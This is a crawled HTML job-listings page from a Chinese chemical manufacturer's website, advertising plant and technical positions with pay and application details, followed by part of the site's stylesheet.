

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yilihuaxue.com/rlzy_zpgw.html
body_size: 10235
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>招聘岗位-内蒙古亿利化学工业有限公司</title>
<!--简介的描述和关键词-->
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">
<link rel="stylesheet" type="text/css" href="/Public/css/swiper.min.css"/>
<link rel="stylesheet" type="text/css" href="/Public/css/cc_style.css"/>
<script type="text/javascript" src="/Public/js/base.min.js"></script>
<script type="text/javascript" src="/Public/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/Public/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/Public/js/check.js"></script>
<script type="text/javascript" src="/Public/layers/layer.js"></script></head>
<body>
<!--header BEGIN-->
<div class="c_header clearfix">
	<div class="c_headtop clearfix">
		<div class="clearfix" style="width: 100%; margin:0 auto">
			<div class="c_toptel bigshow"><!--0477-5160210--></div>
			<div class="c_toplist smallshow midshow"></div>
			<a href="/" target="_blank" title="内蒙古亿利化学工业有限公司" class="c_logo"><img src="/Public/images/logo.png"  height="59" alt="内蒙古亿利化学工业有限公司" /></a>
		</div>
	</div>
	<div class="c_topnav bigshow">
		<ul>
			<li ><a href="/">首页<em>home</em></a><span></span>
									</li>
				<li ><a href="/Gsgk_gsgk.html">公司概况<em>profile</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Gsgk_gsgk_typeid_27.html">公司简介</a></li><li ><a href="/Gsgk_gsgk_typeid_28.html">领导致辞</a></li><li ><a href="/Gsgk_gsgk_typeid_29.html">组织架构</a></li><li ><a href="/Gsgk_ryzz_typeid_30.html">荣誉资质</a></li><li ><a href="/Gsgk_gsgk_typeid_31.html">发展战略</a></li>				</ul>			</li>
				<li ><a href="/Xwzx_xwzx.html">新闻中心<em>news center</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Xwzx_xwzx_typeid_33.html">公司动态</a></li><li ><a href="/Xwzx_xwzx_typeid_126.html">招标公示</a></li>				</ul>			</li>
				<li ><a href="/Twly_twly.html">业务领域<em>business</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Twly_twly_typeid_35.html">主营业务</a></li><li ><a href="/Twly_twly_typeid_36.html">工程业绩</a></li><li ><a href="/Twly_twly_typeid_37.html">业务分布</a></li>				</ul>			</li>
				<li ><a href="/Qywh_qywh.html">企业文化<em>culture</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Qywh_qywh_typeid_64.html">亿利文化</a></li><li ><a href="/Qywh_qywh_typeid_38.html">忠诚准则</a></li><li ><a href="/Qywh_qywh_typeid_63.html">三狼精神</a></li><li ><a href="/Qywh_ygfc_typeid_39.html">员工风采</a></li>				</ul>			</li>
				<li ><a href="/Cpzx_cpzx.html">产品中心<em>product</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Cpzx_cpzx_typeid_40.html">聚氯乙烯</a></li><li ><a href="/Cpzx_cpzx_typeid_42.html">烧碱</a></li><li ><a href="/Cpzx_cpzx_typeid_41.html">液氯</a></li><li ><a href="/Cpzx_cpzx_typeid_62.html">盐酸</a></li>				</ul>			</li>
				<li class="on"><a href="/Rlzy_rlzy.html">人力资源<em>hr</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Rlzy_rlzy_typeid_43.html">招聘流程</a></li><li ><a href="/Rlzy_rlzy_typeid_44.html">职业规划</a></li><li class="on"><a href="/Rlzy_zpgw_typeid_45.html">招聘岗位</a></li>				</ul>			</li>
				<li ><a href="/Aqhb_aqhb.html">安全环保专栏<em>safety</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Aqhb_aqhb_typeid_65.html">安全专栏</a></li><li ><a href="/Aqhb_hbzl_typeid_66.html">环保专栏</a></li>				</ul>			</li>
				<li>
						<a href="http://www.yilihuaxue.com/Zjcx_zjcx.html" target="_blank">质检查询<em>Quality</em></a><span></span>
						<ul class="c_submenu">
							<li><a href="http://www.yilihuaxue.com/Zjcx_zjcx.html" target="_blank">SG-5型PVC</a></li>
							<li><a href="http://www.yilihuaxue.com/Zjcx_zjcx_typeid_127.html" target="_blank">SG-3型PVC</a></li>
							<li><a href="http://www.yilihuaxue.com/Zjcx_zjcx_typeid_70.html" target="_blank">食品级片碱</a></li>
							<li><a href="http://www.yilihuaxue.com/Zjcx_zjcx_typeid_125.html" target="_blank">工业级片碱</a></li>
						</ul>
					</li><li ><a href="/Lxwm_lxwm.html">联系我们<em>contact us</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Lxwm_lxwm_typeid_47.html">联系方式</a></li><li ><a href="/Lxwm_zxly_typeid_48.html">在线留言</a></li><li ><a href="/Lxwm_ckly_typeid_49.html">查看留言</a></li><li ><a href="/Lxwm_sitemap_typeid_50.html">网站地图</a></li>				</ul>			</li>
							
		</ul>
	</div>
</div>
<div class="c_zhef"></div><!--header END-->
<!--banner BEGIN-->
<div id="slideBox" class="cg_banner">
<div class="hd">
    <ul id="cg_bannerw"><li>.</li><li>.</li></ul>
  </div> <a class="prev" href="javascript:void(0)"></a>
  <a class="next" href="javascript:void(0)"></a>  <div class="cg_banner_listbox">
    <ul>
	<li style="background:url(/Upload/20170904/thumb_201709041448403865jpg.jpg) no-repeat center center;"></li><li style="background:url(/Upload/20170904/thumb_201709041447004699jpg.jpg) no-repeat center center;"></li> 
     </ul>
  </div>
</div>
<!-- Swiper -->
<div class="subbbner">
    <div class="swiper-wrapper">
	<div class="swiper-slide"><img src="/Public/images/default.jpg" /></div><div class="swiper-slide"><img src="/Public/images/default.jpg" /></div> 
    </div>
    <!-- Add Pagination -->
	<div class="swiper-pagination"></div></div>

<script type="text/javascript">
//子页banner
jQuery(".cg_banner").slide({mainCell:".cg_banner_listbox ul",effect:"leftLoop",autoPlay:true});

var swiper = new Swiper('.subbbner', {
    pagination: '.swiper-pagination',
    paginationClickable: true
});

</script><!--banner END-->
<!--SUBPAGE BEGIN-->
<div class="c_page w1040 clearfix">
	<div class="c_position"><span>您的当前位置：</span><a href="/">首页</a> > <a href="/Rlzy_rlzy.html">人力资源</a> > <a href="/Rlzy_zpgw_typeid_45.html">招聘岗位</a></div>	<div class="catename">
	<div><strong>人力资源</strong> / Human resources</div>
	<em>客户为本，厚道共赢</em>
</div>
<div class="c_sublist">
<h2 ><a href="/Rlzy_rlzy_typeid_43.html">招聘流程</a></h2><h2 ><a href="/Rlzy_rlzy_typeid_44.html">职业规划</a></h2><h2 class="on"><a href="/Rlzy_zpgw_typeid_45.html">招聘岗位</a></h2></div>	<div class="c_pagecont">
	<div class="c_zxns">
	<ul>
           <li>
                <h3><a href="/Rlzy_zpgwxx_detailid_26.html" target="_blank" title="招聘职位：压滤运行">招聘职位：<em>压滤运行</em></a></h3>
                <div class="c_des">
                    <em class="c_nn1"><strong>招聘人数：</strong>1人</em>
                    <em class="c_nn1"><strong>工作地点：</strong>鄂尔多斯市达拉特旗树林召镇</em>
                    <!--<em><strong>岗位职责：</strong><p>一、招聘要求：</p><p>1、性别：男性</p><p>2、年龄：45岁以下</p><p>3、文化程度：高中及以上学历</p><p>4、要求吃苦耐劳 踏实稳定</p><p>二、岗位说明：</p><p>1、清理压滤后的电石泥，保证设备稳定运行</p><p>2、辖区范围内的设备、仪表维护保养工作</p><p>3、认真做好交接班，服从上级指挥</p><p>三、福利待遇：</p><p><span style="white-space: normal;">1、薪酬标准：3000-4000元/月；</span></p><p><span style="white-space: normal;">2、试用期就缴纳五险一金及商业医保<span style="white-space: normal;">（试用期3-6个月）</span>；</span></p><p><span style="white-space: normal;">3、公司免费为外地人员提供住宿；</span></p><p><span style="white-space: normal;">4、上下班通勤免费接送；</span></p><p><span style="white-space: normal;">5、3000元节日福利/年；</span></p><p><span style="white-space: normal;">6.职业健康体检一次/年</span></p><p><span style="white-space: normal;">四、<span style="white-space: normal;">报名及简历投递须知：</span></span></p><p><span style="white-space: normal;"><span style="white-space: normal;">1、持本人身份证、毕业证原件、复印件和近期1寸白色彩照1张</span></span></p><p><span style="white-space: normal;"><span style="white-space: normal;">2、报名地点：内蒙古亿利化学工业有限公司314办公室</span></span></p><p><span style="white-space: normal;"><span style="white-space: normal;">3、联系电话：0477-5160213/15771374419</span></span></p><p><span style="white-space: normal;"><span style="white-space: normal;">4、简历投递微信：15771374419（备注求职）</span></span></p></em>-->
                </div>
                <div class="c_sfae">
	                <a href="/Rlzy_form_detailid_26.html" title="在线应聘" class="shengq">在线应聘</a>
	                <a href="/Rlzy_zpgwxx_detailid_26.html" target="_blank" title="更多" class="c_more"></a>
                </div>
            </li><li>
                <h3><a href="/Rlzy_zpgwxx_detailid_30.html" target="_blank" title="招聘职位：化工巡检">招聘职位：<em>化工巡检</em></a></h3>
                <div class="c_des">
                    <em class="c_nn1"><strong>招聘人数：</strong>10人</em>
                    <em class="c_nn1"><strong>工作地点：</strong>鄂尔多斯市达拉特旗树林召镇</em>
                    <!--<em><strong>岗位职责：</strong><p style="text-align: left; text-indent: 2em; white-space: normal;">一、招聘要求：</p><p style="text-align: left; text-indent: 2em; white-space: normal;">1、性别：男性</p><p style="text-align: left; text-indent: 2em; white-space: normal;">2、年龄：35岁以下</p><p style="text-align: left; text-indent: 2em; white-space: normal;">3、文化程度：大中专及以上学历</p><p style="text-align: left; text-indent: 2em; white-space: normal;">4、专业：应用化学、化学工程与工艺相关专业或有一年以上相关工作经验</p><p style="text-align: left; text-indent: 2em; white-space: normal;">5、要求吃苦耐劳 踏实稳定 能接受倒班（四班三倒）</p><p style="text-align: left; text-indent: 2em; white-space: normal;">二、岗位说明：</p><p style="text-align: left; text-indent: 2em; white-space: normal;">1、辖区范围内的设备、仪表的定期巡检</p><p style="text-align: left; text-indent: 2em; white-space: normal;">2、辖区范围内的设备、仪表的维护保养工作</p><p style="text-align: left; text-indent: 2em; white-space: normal;">3、认真做好交接班，服从上级指挥</p><p style="text-align: left; text-indent: 2em; white-space: normal;">三、薪资待遇：</p><p style="text-align: left; text-indent: 2em; white-space: normal;">1.薪酬标准：3000-5000元/月；</p><p style="text-align: left; text-indent: 2em; white-space: normal;">2.缴纳五险一金及商业医保（试用期3-6个月）；</p><p style="text-align: left; text-indent: 2em; white-space: normal;">3.公司免费为外地人员提供住宿；</p><p style="text-align: left; text-indent: 2em; white-space: normal;">4.上下班通勤免费接送；</p><p style="text-align: left; text-indent: 2em; white-space: normal;">5.3000元节日福利/年；</p><p style="text-align: left; text-indent: 2em; white-space: normal;">6.职业健康体检一次/年</p><p style="text-align: left; text-indent: 2em; white-space: normal;">四、报名及简历投递须知：</p><p style="text-align: left; text-indent: 2em; white-space: normal;">1、持本人身份证、毕业证原件、复印件和近期1寸白色彩照1张</p><p style="text-align: left; text-indent: 2em; white-space: normal;">2、报名地点：内蒙古亿利化学工业有限公司314办公室</p><p style="text-align: left; text-indent: 2em; white-space: normal;">3、联系电话：0477-5160213/15771374419</p><p style="text-align: left; text-indent: 2em; white-space: normal;">4、简历投递微信：15771374419（备注求职）</p><p style="text-align: left; text-indent: 2em; white-space: normal;"><br/></p></em>-->
                </div>
                <div class="c_sfae">
	                <a href="/Rlzy_form_detailid_30.html" title="在线应聘" class="shengq">在线应聘</a>
	                <a href="/Rlzy_zpgwxx_detailid_30.html" target="_blank" title="更多" class="c_more"></a>
                </div>
            </li><li>
                <h3><a href="/Rlzy_zpgwxx_detailid_34.html" target="_blank" title="招聘职位：钳工">招聘职位：<em>钳工</em></a></h3>
                <div class="c_des">
                    <em class="c_nn1"><strong>招聘人数：</strong>2人</em>
                    <em class="c_nn1"><strong>工作地点：</strong>内蒙古鄂尔多斯市达拉特旗</em>
                    <!--<em><strong>岗位职责：</strong><p style="text-indent: 2em; line-height: 29px; text-align: left;">要求：机械、钳工类相关专业（中专及以上）；</p><p style="text-indent: 2em; line-height: 29px; text-align: left;">1.2年及以上相关工作经验，50周岁以下，男性。</p><p style="margin-left: 32px; text-indent: 2em; line-height: 29px; text-align: left;">2.熟悉钳工工艺、机械原理、机械零件、机械传动的基础知识；<br/>3.看懂图纸、熟悉行业标准规范，熟练掌握维修钳工的操作技能，有比较丰富的设备组装、维修工作经验；<br/>4.高级钳工、技师优先。</p><p style="margin-left: 32px; text-indent: 2em; line-height: 29px; text-align: left;">工作内容：（1）负责维护正常的设备运行，按时完成检修工作任务。</p><p style="margin-left: 32px; text-indent: 2em; line-height: 29px; text-align: left;">（2）各专业所有设备发生异常进行抢修、辅机解体检修或计划安排主设备停运以解决运行中无法消除的设备缺陷。</p><p style="margin-left: 32px; text-indent: 2em; line-height: 29px; text-align: left;">（3）负责日常零星检维修时发生的保温、油漆的损毁部分的修复、沟盖板的拆除及恢复工作。</p><p style="margin-left: 32px; text-indent: 2em; line-height: 29px; text-align: left;">（4）负责辖区内设备、管道的维护、修复和更换工作，辖区内设备、管道维护、补焊修复、漏点处理等工作。</p><p style="margin-left: 32px; text-indent: 2em; line-height: 29px; text-align: left;">（5）安全阀、防爆片等安全保护设施拆装、协助送检、安装及更换。</p><p style="margin-left: 32px; text-indent: 2em; line-height: 29px; text-align: left;">（6）解体、检修机泵，更换整体机泵及电机，修理及更换损坏的零部件、轴承、密封、传动带等备品配件，维修后的现场清理。</p><p style="margin-left: 32px; text-indent: 2em; line-height: 29px; text-align: left;">（7）局部设备、管道、构建物等需要增加的防护措施、支承、护栏平台等设施的制作与维修。</p><p style="margin-left: 32px; text-indent: 2em; line-height: 29px; text-align: left;">（8）地下管网维护、开挖漏点修复,地下水管网堵漏工作。</p><p><br/></p></em>-->
                </div>
                <div class="c_sfae">
	                <a href="/Rlzy_form_detailid_34.html" title="在线应聘" class="shengq">在线应聘</a>
	                <a href="/Rlzy_zpgwxx_detailid_34.html" target="_blank" title="更多" class="c_more"></a>
                </div>
            </li><li>
                <h3><a href="/Rlzy_zpgwxx_detailid_50.html" target="_blank" title="招聘职位：设备技术员">招聘职位：<em>设备技术员</em></a></h3>
                <div class="c_des">
                    <em class="c_nn1"><strong>招聘人数：</strong>1人</em>
                    <em class="c_nn1"><strong>工作地点：</strong>鄂尔多斯市达拉特旗</em>
                    <!--<em><strong>岗位职责：</strong><p>1、负责设备档案整理（资料收集）与台账完善工作；2、负责现场专业检查与检修项目的相关工作；3、负责全公司吊车使用联系单的审核，汇总，结算；4、负责检维修项目的核实、询价，并完成对检维修项目完工后入账结算工作；5、负责检维修项目的完工验收（组织督审委进行验收确认）以及备品备件验收；6、负责公司机器损坏保险的理赔工作；7、负责月度各厂设备运行与检维修情况进行汇总、分析；8、完成领导交办的其他工作。</p></em>-->
                </div>
                <div class="c_sfae">
	                <a href="/Rlzy_form_detailid_50.html" title="在线应聘" class="shengq">在线应聘</a>
	                <a href="/Rlzy_zpgwxx_detailid_50.html" target="_blank" title="更多" class="c_more"></a>
                </div>
            </li><li>
                <h3><a href="/Rlzy_zpgwxx_detailid_49.html" target="_blank" title="招聘职位：工艺技术员">招聘职位：<em>工艺技术员</em></a></h3>
                <div class="c_des">
                    <em class="c_nn1"><strong>招聘人数：</strong>2人</em>
                    <em class="c_nn1"><strong>工作地点：</strong>鄂尔多斯市达拉特旗</em>
                    <!--<em><strong>岗位职责：</strong><p>1、协助工艺工程师工作，确保工艺工作顺利开展，并配合分厂和生产部完成月度和年度各报表及相关临时任务。2.负责责任区域内工艺技术和产品质量管理工作，帮助装置解决生产中出现的技术问题，搞好工艺技术服务工作。3.编制产品的工艺文件，制定材料消耗工艺定额，做好重点工艺台账记录上报和盘点工作，确保安全稳定生产，节能降耗，做好经济运行分析。4.负责责任区工艺技术规程的起草和修订工作，搞好工艺管理，监督执行工艺纪律、提升安全文化建设。5.积极开展技术攻关和技术改进工作，编制技术改进方案与措施，做好跟踪、落实、验收等工作，不断提高工艺技术水平。6.负责责任区域的应知应会、工艺变更、技术创新等专业培训工作。7.做好相关技术信息的和技术资料的收集、整理、分析，统计公用工程和原材料的消耗情况，以及产品质量、产量统计，为技术方案提供依据。8.负责生产事故的调查、分析原因、提出结论并杜绝事故再发生。</p></em>-->
                </div>
                <div class="c_sfae">
	                <a href="/Rlzy_form_detailid_49.html" title="在线应聘" class="shengq">在线应聘</a>
	                <a href="/Rlzy_zpgwxx_detailid_49.html" target="_blank" title="更多" class="c_more"></a>
                </div>
            </li><li>
                <h3><a href="/Rlzy_zpgwxx_detailid_48.html" target="_blank" title="招聘职位：综合事务员">招聘职位：<em>综合事务员</em></a></h3>
                <div class="c_des">
                    <em class="c_nn1"><strong>招聘人数：</strong>1人</em>
                    <em class="c_nn1"><strong>工作地点：</strong>鄂尔多斯市达拉特旗</em>
                    <!--<em><strong>岗位职责：</strong><p style="text-indent: 2em; text-align: left;">&nbsp;1、负责贯彻公司领导指示。做好上下联络沟通工作，及时向领导反映情况、反馈信息；搞好各部门间相互配合、综合协调工作；</p><p style="text-indent: 2em; text-align: left;">&nbsp;2、负责根据公司发展战略，负责起草公司年度工作总结等重要文稿；</p><p style="text-indent: 2em; text-align: left;">&nbsp;3、负责组织安排公司办公会议，及会同有关部门筹备公司其他会议及有关重要活动，做好会议记录和整理会议纪要，根据需要按会议决定发文；</p><p style="text-indent: 2em; text-align: left;">&nbsp;4、负责公司所有外部各种电话会议的登记及传达跟催工作；</p><p style="text-indent: 2em; text-align: left;">&nbsp;5、负责领导发言稿、采访稿、汇报材料、宣讲材料的编写，PPT制作等工作；</p><p style="text-indent: 2em; text-align: left;">&nbsp;6、督查分厂值班情况，每日纪录领导干部带班检查情况，协助领导现场检查工作；</p><p style="text-indent: 2em; text-align: left;">&nbsp;7、完成领导交办的其他工作。</p><p><br/></p></em>-->
                </div>
                <div class="c_sfae">
	                <a href="/Rlzy_form_detailid_48.html" title="在线应聘" class="shengq">在线应聘</a>
	                <a href="/Rlzy_zpgwxx_detailid_48.html" target="_blank" title="更多" class="c_more"></a>
                </div>
            </li>        </ul>
				<div class="ql_fenye">
    <div class="paginator" id="AspNetPager1">
         <a></a> <span>1</span><a href="/rlzy_zpgw_p_2.html">2</a><a href="/rlzy_zpgw_p_3.html">3</a><a href="/rlzy_zpgw_p_4.html">4</a> <a  href="/rlzy_zpgw_p_2.html"></a>     </div>
</div>
<script>
$('#AspNetPager1 a:first').attr('class','c_xyy');
$('#AspNetPager1 a:last').attr('class','c_syy');
</script>		
    </div>
	</div>
</div>
<!--SUBPAGE END-->
<!--bottom BEGIN-->
<div class="c_footer">
	<div class="footop w1040 clearfix bigshow">
		<div class="c_botleft">
			<div class="c_tiea">网站导航 / Site navigation</div>
			<div class="c_footnav">
			<a href="/Gsgk_gsgk.html">- 公司概况</a><a href="/Xwzx_xwzx.html">- 新闻中心</a><a href="/Twly_twly.html">- 业务领域</a><a href="/Qywh_qywh.html">- 企业文化</a><a href="/Cpzx_cpzx.html">- 产品中心</a><a href="/Rlzy_rlzy.html">- 人力资源</a><a href="/Aqhb_aqhb.html">- 安全环保专栏</a>			<a href="/Lxwm_sitemap_typeid_50.html" target="_blank">- 网站地图</a>
			</div>
		</div>
		<div class="c_botmid">
			<div class="c_tiea"><a href="/Lxwm_lxwm.html">联系我们 / Contact us</a></div>
			<div class="c_botlian">
				<p>鄂尔多斯市达拉特旗树林召镇亿利能源循环经济园区</p>电话：0477-5160210<br />网址：www.yilihuaxue.com
			</div>
			<div class="c_fenxiang">
				<a class="jiathis_button_weixin"></a>
				<a class="jiathis_button_tsina"></a>
			</div>
		</div>
		<div class="c_botright">
			<div class="c_tiea">网站信息 / Site Information</div>
			<div class="c_dixx">
				<div class="clearfix">
					<img src="/Public/images/diwern.jpg" width="73" height="73" alt="" />
									</div>
				<div class="c_disearch">
					<a href="javascript:;" onclick="sousuo()" title="搜索"></a><div><input maxlength="20" onkeyup="this.value=this.value.replace(/( |　)/g,'')" class="inputtext" type="text" value="请输入您要搜索的产品关键词" /></div>
				</div>
			</div>
		</div>
	</div>
	<div class="c_footbot">
		<div class="bigshow"><p>内蒙古聚氯乙烯生产厂家　内蒙古烧碱生产厂家　内蒙古酸氯生产厂家</p></div>
		<div><span class="bigshow">Copyright </span>© 内蒙古亿利化学工业有限公司<span class="bigshow">　All rights reserved.</span>　<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15062102000135" rel="nofollow" target="_blank" class="qgl_mgaba">蒙公网安备15062102000135号</a>　<a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91150621761064025A-SAIC_SHOW_10000091150621761064025A1658906266536&signData=MEYCIQCOaNSV2Ll2oI7zo3pLhZpR7EPPE+F+8jRSzA8gNMHJkgIhAIKmiKFHI1kN2w+DM9/6Ok7tYkV7iEvLvpXN2FhjmeUZ" target="_blank" ><img src="/Public/images/ba1.png" style="padding-right: 3px; padding-left: 3px;vertical-align:-5px;">电子营业执照</a>  <br class="smallshow" /><a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">蒙ICP备19000659号-1</a>　<a target="_blank" href="http://www.nmgf.net/">网站建设</a>：<a target="_blank" href="http://www.nmgf.net/">国风网络</a><span class="bigshow">　<a title="设为首页" onclick="SetHome(window.location)" href="javascript:void(0)">设为首页</a>　<a title="加入收藏" href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)">加入收藏</a>　<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1263890192'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1263890192%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>　<script language="javascript" type="text/javascript" src="//js.users.51.la/19274744.js"></script>
<noscript><a href="//www.51.la/?19274744" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="//img.users.51.la/19274744.asp" style="border:none" /></a></noscript><script src="http://gfhf.nmqq.net/hf.js?v=20240122"></script></span></div>
	</div>
</div>
<!-- JiaThis Button BEGIN -->
<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END -->
<script type="text/javascript" src="/Public/js/common.js"></script>
<script type="text/javascript" src="/Public/layer/layer.js"></script>
<script>
function sousuo(){
var text=$('.inputtext').val();
if(text=='请输入您要搜索的产品关键词' || text==''){
	layer.msg('请输入您要搜索的产品关键词');
	return false;
}
location.href="/Sousuo_index_txt_"+text+'.html';
}
</script><!--bottom END-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yilihuaxue.com/Public/css/cc_style.css
body_size: 14120
content:
@charset "utf-8";

/* 此文件作为总入口，引入所有less文件，之后会编译为all.css */
/*CSS Document*/
/*init BEGIN*/
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
fieldset,
lengend,
button,
input,
textarea,
th,
td {
  margin: 0;
  padding: 0;
  outline: none;
}

/*清除内外边距*/
a:focus {
  -moz-outline-style: none;
}

/*IE不支持*/
a:focus {
  outline: none;
}

/*很多网站都会加的属性*/
body,
button,
input,
select,
textarea {
  /*for ie*/
  /*font:12px/1 Tahoma,Helvetica,Arial,"宋体",sans-serif;*/
  font: 12px/1 Tahoma, Helvetica, Arial, "\5b8b\4f53", sans-serif;
  /*用 ascii 字符表示，使得在任何编码下都无问题*/
}

/*设置默认字体*/
address,
cite,
dfn,
em,
var {
  font-style: normal;
}

/*将斜体扶正*/
code,
kbd,
pre,
samp,
tt {
  font-family: "Courier New", Courier, monospace;
}

/*统一等宽字体*/
small {
  font-size: 12px;
}

/*小于 12px 的中文很难阅读，让 small 正常化*/
ul,
ol {
  list-style: none;
}

/*重置列表元素*/
a {
  text-decoration: none;
}

/*重置文本格式元素*/
abbr[title],
acronym[title] {
  /*注：1.ie6 不支持 abbr; 2.这里用了属性选择符，ie6 下无效果*/
  border-bottom: 1px dotted;
  cursor: help;
}

q:before,
q:after {
  content: '';
}

/*重置表单元素*/
legend {
  color: #000;
}

/*for ie6*/
fieldset,
img {
  border: none;
}

/*img 搭车：让链接里的 img 无边框*/
/*注：optgroup 无法扶正*/
button,
input,
select,
textarea {
  font-size: 100%;
  /*使得表单元素在 ie 下能继承字体大小*/
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/*重置表格元素*/
hr {
  border: none;
  height: 1px;
}

/*重置 hr*/
html {
  overflow-y: scroll;
}

/*让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁*/
/*清除float BEGIN*/
.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.clearfix {
  display: inline-block;
  display: block;
  zoom: 1;
}

/*清除float END*/
/*init END*/
/*banner BEGIN*/
.cg_banner {
  width: 100%;
  overflow: hidden;
  position: relative;
}

/*子页banner高度*/
.cg_banner,
.cg_banner_listbox,
.cg_banner_listbox ul,
.cg_banner_listbox ul li,
.cg_banner_listbox ul li a {
  display: block;
  height: 455px;
}

/*首页banner高度*/
.cg_banner.cg_index_banner,
.cg_index_banner .cg_banner_listbox,
.cg_index_banner .cg_banner_listbox ul,
.cg_index_banner .cg_banner_listbox ul li,
.cg_index_banner .cg_banner_listbox ul li a {
  display: block;
  height: 748px;
}

.cg_banner_listbox {
  position: relative;
  height: 100%;
  z-index: 0;
}

.cg_banner_listbox ul li {
  zoom: 1;
  vertical-align: middle;
}

/*li按钮*/
.cg_banner .hd {
  height: 15px;
  overflow: hidden;
  position: absolute;
  right: 0;
  bottom: 5px;
  z-index: 1;
  width: 100%;
  display: none;
}

.cg_banner .hd ul {
  overflow: hidden;
  zoom: 1;
  clear: both;
  width: 100%;
  text-align: center;
}

.cg_banner .hd ul li {
  display: inline-block;
  /* *zoom: 1;
  *display: inline; */
  margin: 0 2px;
  width: 30px;
  height: 8px;
  text-align: center;
  background: #fff;
  cursor: pointer;
  overflow: hidden;
  line-height: 8px;
  color: #fff;
}

.cg_banner .hd ul li.on {
  background: #f00;
  color: #f00;
}

/*前/后按钮代码*/
.cg_banner .prev,
.cg_banner .next {
  position: absolute;
  left: 3%;
  top: 50%;
  margin-top: -25px;
  display: block;
  width: 32px;
  height: 40px;
  background: url(../images/slider-arrow.png) -110px 5px no-repeat;
  filter: alpha(opacity=50);
  opacity: 0.5;
  z-index: 9;
}

.cg_banner .next {
  left: auto;
  right: 3%;
  background-position: 8px 5px;
}

.cg_banner .prev:hover,
.cg_banner .next:hover {
  filter: alpha(opacity=100);
  opacity: 1;
}

.cg_banner .prevStop {
  display: none;
}

.cg_banner .nextStop {
  display: none;
}

/*banner END*/
/*上下篇 BEGIN*/
.sub_updown_hei {
  height: 26px;
  line-height: 26px;
}

.sub_updown {
  background: url(../images/xixian.png) no-repeat left top;
  clear: both;
  font-family: "微软雅黑";
  overflow: hidden;
  font-size: 12px;
  padding: 15px 0;
  margin-top: 20px;
  width: 100%;
}

.sub_updown div {
  clear: both;
  overflow: hidden;
  margin: 6px 0px;
  height: 26px;
  line-height: 26px;
}

.sub_updown div a {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: #666;
  height: 26px;
  line-height: 26px;
}

.sub_updown div a[href]:hover {
  color: #6cb83a;
}

.sub_updown div a[href]:hover span {
  background: #6cb83a;
}

.sub_updown span {
  display: block;
  float: left;
  cursor: pointer;
  height: 26px;
  line-height: 26px;
  background: #316bce;
  color: #fff;
  padding: 0 12px;
  margin-right: 10px;
}

/*上下篇 END*/
/*分页 BEGIN*/
.ql_fenye {
  clear: both;
  width: 100%;
  text-align: center;
  font-family: "微软雅黑";
  font-size: 12px;
}

.ql_fenye a,
.ql_fenye span {
  display: inline-block;
  /* *zoom: 1;
  *display: inline; */
  margin: 0px 3px;
  width: 46px;
  text-align: center;
  background: url(../images/fenyeba.png) no-repeat right center;
  color: #fff;
  height: 22px;
  line-height: 22px;
  vertical-align: middle;
}

.ql_fenye a[href]:hover {
  background: url(../images/fenyeba.png) no-repeat left center;
}

.ql_fenye span {
  background: url(../images/fenyeba.png) no-repeat left center;
}

.ql_fenye a.c_xyy,
.ql_fenye a.c_syy {
  width: 66px;
  background: url(../images/fenyes.png) no-repeat;
}

.ql_fenye a.c_xyy {
  background-position: bottom left;
}

.ql_fenye a.c_syy {
  background-position: bottom right;
}

.ql_fenye a[href].c_xyy:hover {
  background: url(../images/fenyes.png) no-repeat top left;
}

.ql_fenye a[href].c_syy:hover {
  background: url(../images/fenyes.png) no-repeat top right;
}

/*选中需要全部important一下*/
/*分页 END*/
/*百度地图*/
.iw_poi_title {
  color: #CC5522;
  font-size: 14px;
  font-weight: bold;
  overflow: hidden;
  padding-right: 13px;
  white-space: nowrap;
}

.iw_poi_content {
  font: 12px arial, sans-serif;
  overflow: visible;
  padding-top: 4px;
  white-space: -moz-pre-wrap;
  word-wrap: break-word;
}

a[href] * {
  cursor: pointer;
}

/*此文件放置共用函数、变量等*/
/* 手机rem单位字号，与js保持一致 */
/* 兼容IE7 透明度写法 */
/* 字体设置 */
/* 定位属性 */
/* 遮罩层定位 */
/* 截字符 */
.ellipsis {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}

/* 公用类 */
body {
  font-size: 12px;
  color: #333;
  line-height: 1.8;
  font-family: "微软雅黑";
}

/* 清楚浮动 */
.clearfix {
  zoom: 1;
}

.clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
